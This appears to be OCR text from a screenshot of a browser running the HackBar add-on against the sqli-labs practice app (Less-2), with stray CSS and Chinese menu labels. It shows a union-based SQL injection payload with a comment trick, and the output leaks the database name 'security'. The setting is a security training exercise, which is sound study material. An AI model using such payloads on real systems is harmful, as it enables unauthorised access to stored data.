 未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=-1 union select 1,database/**/(),3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database/**/(),3# LIMIT 0,1Your Login name:security
Your Password:3
SQLI DUMB SERIES-2